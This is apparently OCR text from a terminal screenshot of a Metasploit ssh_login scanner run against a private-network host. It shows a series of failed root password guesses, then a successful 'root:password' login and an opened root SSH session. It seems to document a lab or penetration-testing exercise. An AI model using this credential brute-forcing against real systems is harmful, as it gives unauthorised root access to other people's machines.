 1 2 3 16:00
[-] 192.168.0.4:22 - Failed: 'root:changethis'
[-] 192.168.0.4:22 - Failed: 'root:default'
[-] 192.168.0.4:22 - Failed: 'root:fibranne'
[-] 192.168.0.4:22 - Failed: 'root:honey'
[-] 192.168.0.4:22 - Failed: 'root:jstwo'
[-] 192.168.0.4:22 - Failed: 'root:kn1TG7psLu'
[-] 192.168.0.4:22 - Failed: 'root:letacla'
[-] 192.168.0.4:22 - Failed: 'root:mpegvideo'
[-] 192.168.0.4:22 - Failed: 'root:nsi'
[-] 192.168.0.4:22 - Failed: 'root:par0t'
[-] 192.168.0.4:22 - Failed: 'root:pass'
[+] 192.168.0.4:22 - Success: 'root:password' 'uid=0(root) gid=0(root) groups=0(root) Linu
x pc 5.18.3-arch1-1 #1 SMP PREEMPT_DYNAMIC Thu, 09 Jun 2022 16:14:10 +0000 x86_64 GNU/Linu
x '
[*] SSH session 1 opened (192.168.0.171:42551 -> 192.168.0.4:22) at 2022-06-16 15:59:10 +0
530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
Screenshot taken
View image